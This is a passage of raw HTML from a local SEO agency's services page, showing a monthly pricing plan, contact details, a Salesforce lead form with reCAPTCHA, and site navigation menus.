							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Image Geo-Tagging & Optimization									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-32fcff0">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Weekly Business NAP Monitoring									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-da8402e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Monthly SERP's Ranking Report 									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md elementor-animation-grow" href="https://buy.stripe.com/4gw1508vR9FXaqs7sw">
							GET STARTED						</a>
					
									</div>
					</div>

				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1940f495" data-id="1940f495" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6fb315 elementor-widget elementor-widget-price-table" data-id="e6fb315" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="price-table.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-price-table">
							<div class="elementor-price-table__header">
											<h3 class="elementor-price-table__heading">
						SEO PRO						</h3>
					
											<span class="elementor-price-table__subheading">
							promotional Offer						</span>
									</div>
			
			<div class="elementor-price-table__price">
									<div class="elementor-price-table__original-price elementor-typo-excluded">
						<span class="elementor-price-table__currency">&#036;</span>549					</div>
								<span class="elementor-price-table__currency">&#036;</span>									<span class="elementor-price-table__integer-part">
						449					</span>
				
									<div class="elementor-price-table__after-price">
						<span class="elementor-price-table__fractional-part">
							99						</span>

													<span class="elementor-price-table__period elementor-typo-excluded">Month</span>											</div>
				
				
							</div>

							<ul class="elementor-price-table__features-list">
											<li class="elementor-repeater-item-c1e67b1">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-plus"></i>																	<span >
										$349 One-Time Configuration Fee									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-c48cbd9">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										All Of The Amazing SEO Features Plus									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-b0dce16">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										20 Local Business Trend Keywords									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-a195350">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										20 Premium Business Citations 									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-ca98e60">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Business Reputation Management Tool									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-a270e36">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Business Website SEO Auditory									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-2af3de2">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										2 Monthly Content SEO Posts									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-88ef76e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										1 Social Media Platform Integration:									</span>
																</div>
						</li>
											<li class="elementor-repeater-item-6c9f33e">
							<div class="elementor-price-table__feature-inner">
								<i aria-hidden="true" class="fas fa-check"></i>																	<span >
										Facebook, Instagram or Linkedin.									</span>
																</div>
						</li>
									</ul>
			
							<div class="elementor-price-table__footer">
											<a class="elementor-price-table__button elementor-button elementor-size-md elementor-animation-grow" href="https://buy.stripe.com/dR67to6nJ8BTaqs28d">
							GET STARTED						</a>
					
									</div>
					</div>

					<div class="elementor-price-table__ribbon">
				<div class="elementor-price-table__ribbon-inner">
					Recommend				</div>
			</div>
					</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c7981e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c7981e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-659928e0" data-id="659928e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35f592cc elementor-widget elementor-widget-heading" data-id="35f592cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Questions about Local SEO?</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-15f32b97 elementor-widget elementor-widget-heading" data-id="15f32b97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Call Us Today To answer your questions</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5eba70e7 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="5eba70e7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:9494844934" class="elementor-button-link elementor-button elementor-size-md elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
						<span class="elementor-button-text">Call Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-232b43a9" data-id="232b43a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cecb808 elementor-widget elementor-widget-image" data-id="cecb808" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="380" height="265" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20380%20265'%3E%3C/svg%3E" class="attachment-full size-full wp-image-12297" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Team-6.png 380w, https://intermarketpro.com/wp-content/uploads/2020/08/Team-6-300x209.png 300w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Team-6.png" /><noscript><img width="380" height="265" src="https://intermarketpro.com/wp-content/uploads/2020/08/Team-6.png" class="attachment-full size-full wp-image-12297" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Team-6.png 380w, https://intermarketpro.com/wp-content/uploads/2020/08/Team-6-300x209.png 300w" sizes="(max-width: 380px) 100vw, 380px" /></noscript>														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
					
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8005" class="elementor elementor-8005">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f863b25 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f863b25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b7c226" data-id="1b7c226" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-b6f4f0a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6f4f0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c733e0d" data-id="c733e0d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-46fa4a6 elementor-invisible elementor-widget elementor-widget-image" data-id="46fa4a6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1600" height="306" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20306'%3E%3C/svg%3E" class="attachment-full size-full wp-image-12948" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Test.png 1600w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-300x57.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-1024x196.png 1024w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-768x147.png 768w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-1536x294.png 1536w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-600x115.png 600w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Test.png" /><noscript><img width="1600" height="306" src="https://intermarketpro.com/wp-content/uploads/2020/08/Test.png" class="attachment-full size-full wp-image-12948" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/Test.png 1600w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-300x57.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-1024x196.png 1024w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-768x147.png 768w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-1536x294.png 1536w, https://intermarketpro.com/wp-content/uploads/2020/08/Test-600x115.png 600w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2b2879 elementor-position-left elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="d2b2879" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://g.page/intermarketpro-marketing?we"><img width="500" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20440'%3E%3C/svg%3E" class="elementor-animation-float attachment-full size-full wp-image-12279" alt="" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Location-Icon.png" /><noscript><img width="500" height="440" src="https://intermarketpro.com/wp-content/uploads/2020/08/Location-Icon.png" class="elementor-animation-float attachment-full size-full wp-image-12279" alt="" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://g.page/intermarketpro-marketing?we">We're On The Map​​</a></h3><p class="elementor-image-box-description"><a href="click:https://g.page/intermarketpro-marketing?we">500 N. State College Blvd. Suite 1100<br> Orange CA, 92868</a> </p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c7f16ee elementor-position-left elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="c7f16ee" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:9494844934"><img width="500" height="434" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20434'%3E%3C/svg%3E" class="elementor-animation-float attachment-full size-full wp-image-12278" alt="" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Phoneicon.png" /><noscript><img width="500" height="434" src="https://intermarketpro.com/wp-content/uploads/2020/08/Phoneicon.png" class="elementor-animation-float attachment-full size-full wp-image-12278" alt="" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="tel:9494844934">Give Us A Call​​</a></h3><p class="elementor-image-box-description"><a href="tel:9494844934">(949) 484-4934</a></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2bb4a1e elementor-position-left elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="2bb4a1e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@intermarketpro.com"><img width="500" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20440'%3E%3C/svg%3E" class="elementor-animation-float attachment-full size-full wp-image-12280" alt="" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Mail-icon.png" /><noscript><img width="500" height="440" src="https://intermarketpro.com/wp-content/uploads/2020/08/Mail-icon.png" class="elementor-animation-float attachment-full size-full wp-image-12280" alt="" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="mailto:info@intermarketpro.com">Send Us A Message​​</a></h3><p class="elementor-image-box-description"><a href="mailto:info@intermarketpro.com">info@intermarketpro.com</a></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1208596 elementor-position-left elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-image-box" data-id="1208596" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="tel:9494844934"><img width="500" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20440'%3E%3C/svg%3E" class="elementor-animation-float attachment-full size-full wp-image-12044" alt="" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/Group-21.png" /><noscript><img width="500" height="440" src="https://intermarketpro.com/wp-content/uploads/2020/08/Group-21.png" class="elementor-animation-float attachment-full size-full wp-image-12044" alt="" /></noscript></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="tel:9494844934">Business Hours</a></h3><p class="elementor-image-box-description"><a href="tel:9494844934">Monday - Friday 8:00 AM - 5:00 PM</a></p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fb55fed elementor-widget elementor-widget-google_maps" data-id="fb55fed" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="about:blank"
					title="500 N. State College Blvd. Suite 1100 #49   Orange CA, 92868​"
					aria-label="500 N. State College Blvd. Suite 1100 #49   Orange CA, 92868​"
			 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=500%20N.%20State%20College%20Blvd.%20Suite%201100%20%2349%20%20%20Orange%20CA%2C%2092868%E2%80%8B&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy"
					src="https://maps.google.com/maps?q=500%20N.%20State%20College%20Blvd.%20Suite%201100%20%2349%20%20%20Orange%20CA%2C%2092868%E2%80%8B&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="500 N. State College Blvd. Suite 1100 #49   Orange CA, 92868​"
					aria-label="500 N. State College Blvd. Suite 1100 #49   Orange CA, 92868​"
			></iframe></noscript>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-789a081" data-id="789a081" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fef0084 elementor-widget elementor-widget-heading" data-id="fef0084" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">CONTACT</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c5af208 elementor-widget elementor-widget-html" data-id="c5af208" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<META HTTP-EQUIV="Content-type" CONTENT="text/html; charset=UTF-8">
<script src="https://www.google.com/recaptcha/api.js"></script>
<script>
 function timestamp() { var response = document.getElementById("g-recaptcha-response"); if (response == null || response.value.trim() == "") {var elems = JSON.parse(document.getElementsByName("captcha_settings")[0].value);elems["ts"] = JSON.stringify(new Date().getTime());document.getElementsByName("captcha_settings")[0].value = JSON.stringify(elems); } } setInterval(timestamp, 500); 
</script>
      
     
         <form class="form-inline" action="https://webto.salesforce.com/servlet/servlet.WebToLead?encoding=UTF-8" method="POST">
            <input type=hidden name="oid" value="00D3t000001N5dd">
            <input type=hidden name='captcha_settings' value='{"keyname":"IMP_SF_2020","fallback":"true","orgId":"00D3t000001N5dd","ts":""}'>
            <input type=hidden name="retURL" value="https://intermarketpro.com/thanks">
            <!--  ----------------------------------------------------------------------  -->
            <!--  NOTE: These fields are optional debugging elements. Please uncomment    -->
            <!--  these lines if you wish to test in debug mode.                          -->
            <!--  <input type="hidden" name="debug" value=1>                              -->
            <!--  <input type="hidden" name="debugEmail"                                  -->
            <!--  value="info@intermarketpro.com">                                        -->
            <!--  ----------------------------------------------------------------------  -->
            
               <div>
                 <label for="first_name">First Name</label>
                 <input  id="first_name" maxlength="40" name="first_name" size="20" type="text" required/>
               </div>
         
               <div>
                 <label for="last_name">Last Name</label>
                 <input  id="last_name" maxlength="80" name="last_name" size="20" type="text" required/>
               </div>
               
               <div>
                <label for="email">Email</label>
                <input  id="email" maxlength="80" name="email" size="20" type="email" required/>
               </div>
             
               <div>
                 <label for="phone">Phone</label>
                 <input  id="phone" maxlength="40" name="phone" size="20" type="text" />
               </div>
               
               <div>
                 <label for="company">Company</label>
                 <input  id="company" maxlength="40" name="company" size="20" type="text" />
               </div>
               
               <div>
                 <label for="url">Website</label>
                 <input  id="url" maxlength="80" name="url" size="20" type="text" />
               </div>
               <div>  
                 <label for="00N3t00000AXvgk">Service:</label>
                 <select  id="00N3t00000AXvgk" name="00N3t00000AXvgk" title="Service">
                   <option value="">--None--</option>
                   <option value="Local SEO">Local SEO</option>
                   <option value="Website">Website</option>
                   <option value="Paid Ads">Paid Ads</option>
                   <option value="Video Production">Media Production</option>
                 </select>
               </div>
               <div>  
                 <label for="00N3t00000AXvgk">How Did You Find Us:</label>
                 <select  id="00N3t00000AXvgk" name="00N3t00000AXvgk" title="Select One">
                   <option value="">--None--</option>
                   <option value="Google">Google </option>
                   <option value="Facebook">Facebook</option>
                   <option
                   value="Other">Other</option>
                  </select>
               </div>
               <div>
                 <label for="description">Details:</label>
                 <textarea name="description"></textarea>
               </div>
           
              <div id='g-recaptcha_container'>
                <div class="g-recaptcha" data-sitekey="6LdQpskZAAAAAJ8Ua08FKdMGam_R2DeeUaMPKxPp">
                </div><br>
              </div>
            
              <div class="lead-submit-button">
               <input type="submit" name="submit">
              </div>
         </form>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-28cd62a0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28cd62a0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7003990e" data-id="7003990e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ee60ef0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee60ef0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-af0467c" data-id="af0467c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-66ffa4be elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="66ffa4be" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://intermarketpro.com">
			<img width="750" height="143" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20143'%3E%3C/svg%3E" class="attachment-full size-full wp-image-13053" alt="" data-lazy-srcset="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med.png 750w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-300x57.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-600x114.png 600w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png 220w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png" /><noscript><img width="750" height="143" src="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png" class="attachment-full size-full wp-image-13053" alt="" srcset="https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med.png 750w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-300x57.png 300w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-600x114.png 600w, https://intermarketpro.com/wp-content/uploads/2020/08/cropped-Whole-logo-pink-med-220x42.png 220w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c9d8753 elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c9d8753" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c9d8753" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12309"><a href="https://intermarketpro.com/" class="menu-link elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12308"><a href="https://intermarketpro.com/services/" class="menu-link elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12244 current_page_item menu-item-12306"><a href="https://intermarketpro.com/seo/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active">Local SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://intermarketpro.com/ads/" class="menu-link elementor-sub-item">Paid Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://intermarketpro.com/social-media-management/" class="menu-link elementor-sub-item">Social Media Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576"><a href="https://intermarketpro.com/websites/" class="menu-link elementor-sub-item">Website Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575"><a href="https://intermarketpro.com/media/" class="menu-link elementor-sub-item">Media Production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://intermarketpro.com/about/" class="menu-link elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://intermarketpro.com/my-account/" class="menu-link elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://intermarketpro.com/contact/" class="menu-link elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://intermarketpro.com/blog/" class="menu-link elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c9d8753" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12309"><a href="https://intermarketpro.com/" class="menu-link elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12308"><a href="https://intermarketpro.com/services/" class="menu-link elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12244 current_page_item menu-item-12306"><a href="https://intermarketpro.com/seo/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active" tabindex="-1">Local SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://intermarketpro.com/ads/" class="menu-link elementor-sub-item" tabindex="-1">Paid Ads</a></li>
